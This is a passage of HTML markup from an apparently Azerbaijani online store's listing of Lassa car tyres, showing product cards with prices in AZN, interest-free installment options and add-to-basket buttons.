    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="77330">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                229.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-77330-23057">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_77330-23057-28063" class="ppl-input "
                    name="taksit_77330-23057" data-target="77330-23057-28063"
                    data-unique-attr="77330-23057" data-total-price="229.99"
                    data-monthly-payment="38.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_77330-23057-28063" for="taksit_77330-23057-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_77330-23057-28077" class="ppl-input "
                    name="taksit_77330-23057" data-target="77330-23057-28077"
                    data-unique-attr="77330-23057" data-total-price="229.99"
                    data-monthly-payment="19.17" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_77330-23057-28077" for="taksit_77330-23057-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_77330-23057-28083" class="ppl-input "
                    name="taksit_77330-23057" data-target="77330-23057-28083"
                    data-unique-attr="77330-23057" data-total-price="229.99"
                    data-monthly-payment="12.78" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_77330-23057-28083" for="taksit_77330-23057-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-77330-23057" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            12.78 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="77330"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-101468_2538ea19-e4e7-4f79-b6f8-631af90a3690 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="101468">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="101468"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/101468"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="101468"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/101468"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="101468_2538ea19-e4e7-4f79-b6f8-631af90a3690">
                <a href="https://irshad.az/az/mehsullar/lassa-23565r16c-multiways-ms-121119-n" data-selected-id="101468_2538ea19-e4e7-4f79-b6f8-631af90a3690" role="img" aria-label="Lassa 235/65R16C MULTIWAYS M+S 121/119 N" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/rVYJI3x4jIn0bvDy3CUI9nk4zKWTi9K6HR5Lpgdk.webp" alt="Lassa 235/65R16C MULTIWAYS M+S 121/119 N">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-23565r16c-multiways-ms-121119-n" data-selected-id="101468_2538ea19-e4e7-4f79-b6f8-631af90a3690" aria-label="Lassa 235/65R16C MULTIWAYS M+S 121/119 N" class="product__name product-link">
                Lassa 235/65R16C MULTIWAYS M+S 121/119 N
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="101468">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="101468">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                239.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-101468-86570">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_101468-86570-28063" class="ppl-input "
                    name="taksit_101468-86570" data-target="101468-86570-28063"
                    data-unique-attr="101468-86570" data-total-price="239.99"
                    data-monthly-payment="40" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_101468-86570-28063" for="taksit_101468-86570-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_101468-86570-28077" class="ppl-input "
                    name="taksit_101468-86570" data-target="101468-86570-28077"
                    data-unique-attr="101468-86570" data-total-price="239.99"
                    data-monthly-payment="20" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_101468-86570-28077" for="taksit_101468-86570-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_101468-86570-28083" class="ppl-input "
                    name="taksit_101468-86570" data-target="101468-86570-28083"
                    data-unique-attr="101468-86570" data-total-price="239.99"
                    data-monthly-payment="13.33" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_101468-86570-28083" for="taksit_101468-86570-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-101468-86570" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            13.33 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="101468"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76501_94d739e2-4dc9-46a9-bf91-90409356cbe9 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76501">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76501"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76501"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76501"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76501"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76501_94d739e2-4dc9-46a9-bf91-90409356cbe9">
                <a href="https://irshad.az/az/mehsullar/lassa-multiways-21575-r16c-113111q-ms" data-selected-id="76501_94d739e2-4dc9-46a9-bf91-90409356cbe9" role="img" aria-label="Lassa MULTIWAYS 215/75 R16C 113/111Q M+S" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/3KDjbdwJLMeIYepod1hLBUDRBnYeL8iT4Dd2ednC.webp" alt="Lassa MULTIWAYS 215/75 R16C 113/111Q M+S">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-multiways-21575-r16c-113111q-ms" data-selected-id="76501_94d739e2-4dc9-46a9-bf91-90409356cbe9" aria-label="Lassa MULTIWAYS 215/75 R16C 113/111Q M+S" class="product__name product-link">
                Lassa MULTIWAYS 215/75 R16C 113/111Q M+S
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76501">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76501">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                229.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76501-66346">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76501-66346-28063" class="ppl-input "
                    name="taksit_76501-66346" data-target="76501-66346-28063"
                    data-unique-attr="76501-66346" data-total-price="229.99"
                    data-monthly-payment="38.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76501-66346-28063" for="taksit_76501-66346-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76501-66346-28077" class="ppl-input "
                    name="taksit_76501-66346" data-target="76501-66346-28077"
                    data-unique-attr="76501-66346" data-total-price="229.99"
                    data-monthly-payment="19.17" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76501-66346-28077" for="taksit_76501-66346-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76501-66346-28083" class="ppl-input "
                    name="taksit_76501-66346" data-target="76501-66346-28083"
                    data-unique-attr="76501-66346" data-total-price="229.99"
                    data-monthly-payment="12.78" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76501-66346-28083" for="taksit_76501-66346-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76501-66346" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            12.78 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76501"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76485_b6ff381a-c72a-4982-97d1-d44fb783931b ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76485">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76485"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76485"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76485"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76485"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76485_b6ff381a-c72a-4982-97d1-d44fb783931b">
                <a href="https://irshad.az/az/mehsullar/lassa-competus-25555-r19-hp2-111y-xl" data-selected-id="76485_b6ff381a-c72a-4982-97d1-d44fb783931b" role="img" aria-label="Lassa COMPETUS 255/55 R19 H/P2 111Y XL" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/d5LxYp4NjDRFVOoNxOuE4HLu8RVgp59tYytc7skT.webp" alt="Lassa COMPETUS 255/55 R19 H/P2 111Y XL">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-competus-25555-r19-hp2-111y-xl" data-selected-id="76485_b6ff381a-c72a-4982-97d1-d44fb783931b" aria-label="Lassa COMPETUS 255/55 R19 H/P2 111Y XL" class="product__name product-link">
                Lassa COMPETUS 255/55 R19 H/P2 111Y XL
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76485">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76485">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                289.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76485-41424">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76485-41424-28063" class="ppl-input "
                    name="taksit_76485-41424" data-target="76485-41424-28063"
                    data-unique-attr="76485-41424" data-total-price="289.99"
                    data-monthly-payment="48.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76485-41424-28063" for="taksit_76485-41424-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76485-41424-28077" class="ppl-input "
                    name="taksit_76485-41424" data-target="76485-41424-28077"
                    data-unique-attr="76485-41424" data-total-price="289.99"
                    data-monthly-payment="24.17" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76485-41424-28077" for="taksit_76485-41424-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76485-41424-28083" class="ppl-input "
                    name="taksit_76485-41424" data-target="76485-41424-28083"
                    data-unique-attr="76485-41424" data-total-price="289.99"
                    data-monthly-payment="16.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76485-41424-28083" for="taksit_76485-41424-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76485-41424" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            16.11 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76485"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-77312_a456e62d-7360-4361-858e-63c1d937570f ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="77312">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="77312"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/77312"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="77312"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/77312"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="77312_a456e62d-7360-4361-858e-63c1d937570f">
                <a href="https://irshad.az/az/mehsullar/lassa-transway-21570r15c-109107s" data-selected-id="77312_a456e62d-7360-4361-858e-63c1d937570f" role="img" aria-label="Lassa TRANSWAY 215/70R15C 109/107S" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/dxU6mKIaskGNL5t9WvhwT3N6zsWh9VkrOqiJkvyu.webp" alt="Lassa TRANSWAY 215/70R15C 109/107S">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-transway-21570r15c-109107s" data-selected-id="77312_a456e62d-7360-4361-858e-63c1d937570f" aria-label="Lassa TRANSWAY 215/70R15C 109/107S" class="product__name product-link">
                Lassa TRANSWAY 215/70R15C 109/107S
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="77312">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="77312">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                199.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-77312-27056">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_77312-27056-28063" class="ppl-input "
                    name="taksit_77312-27056" data-target="77312-27056-28063"
                    data-unique-attr="77312-27056" data-total-price="199.99"
                    data-monthly-payment="33.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_77312-27056-28063" for="taksit_77312-27056-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_77312-27056-28077" class="ppl-input "
                    name="taksit_77312-27056" data-target="77312-27056-28077"
                    data-unique-attr="77312-27056" data-total-price="199.99"
                    data-monthly-payment="16.67" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_77312-27056-28077" for="taksit_77312-27056-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_77312-27056-28083" class="ppl-input "
                    name="taksit_77312-27056" data-target="77312-27056-28083"
                    data-unique-attr="77312-27056" data-total-price="199.99"
                    data-monthly-payment="11.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_77312-27056-28083" for="taksit_77312-27056-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-77312-27056" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            11.11 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="77312"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76423_8a6ff124-36d3-47a1-beaf-e85058977b50 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76423">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76423"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76423"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76423"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76423"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76423_8a6ff124-36d3-47a1-beaf-e85058977b50">
                <a href="https://irshad.az/az/mehsullar/lassa-driveways-20560-r15-91v" data-selected-id="76423_8a6ff124-36d3-47a1-beaf-e85058977b50" role="img" aria-label="Lassa DRIVEWAYS 205/60 R15 91V" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/3vJXZG7cqjAzFUds36B2T3XylaZTT0Kali0IxbWl.webp" alt="Lassa DRIVEWAYS 205/60 R15 91V">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-driveways-20560-r15-91v" data-selected-id="76423_8a6ff124-36d3-47a1-beaf-e85058977b50" aria-label="Lassa DRIVEWAYS 205/60 R15 91V" class="product__name product-link">
                Lassa DRIVEWAYS 205/60 R15 91V
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76423">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76423">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                140.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76423-23541">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76423-23541-28063" class="ppl-input "
                    name="taksit_76423-23541" data-target="76423-23541-28063"
                    data-unique-attr="76423-23541" data-total-price="140.99"
                    data-monthly-payment="23.50" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76423-23541-28063" for="taksit_76423-23541-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76423-23541-28077" class="ppl-input "
                    name="taksit_76423-23541" data-target="76423-23541-28077"
                    data-unique-attr="76423-23541" data-total-price="140.99"
                    data-monthly-payment="11.75" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76423-23541-28077" for="taksit_76423-23541-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76423-23541-28083" class="ppl-input "
                    name="taksit_76423-23541" data-target="76423-23541-28083"
                    data-unique-attr="76423-23541" data-total-price="140.99"
                    data-monthly-payment="7.83" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76423-23541-28083" for="taksit_76423-23541-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76423-23541" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            7.83 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76423"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-92471_af817bd5-5844-4fc0-a3bf-04d92f6c0c64 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="92471">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="92471"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/92471"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="92471"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/92471"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="92471_af817bd5-5844-4fc0-a3bf-04d92f6c0c64">
                <a href="https://irshad.az/az/mehsullar/lassa-21555r16-revola-93v-ev" data-selected-id="92471_af817bd5-5844-4fc0-a3bf-04d92f6c0c64" role="img" aria-label="Lassa 215/55R16 Revola 93V EV" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/Jld1RmDxYNDhmGazFynbnrEUM0eTWvpjim1dw98N.webp" alt="Lassa 215/55R16 Revola 93V EV">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-21555r16-revola-93v-ev" data-selected-id="92471_af817bd5-5844-4fc0-a3bf-04d92f6c0c64" aria-label="Lassa 215/55R16 Revola 93V EV" class="product__name product-link">
                Lassa 215/55R16 Revola 93V EV
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="92471">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="92471">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                139.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-92471-86386">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_92471-86386-28063" class="ppl-input "
                    name="taksit_92471-86386" data-target="92471-86386-28063"
                    data-unique-attr="92471-86386" data-total-price="139.99"
                    data-monthly-payment="23.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_92471-86386-28063" for="taksit_92471-86386-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_92471-86386-28077" class="ppl-input "
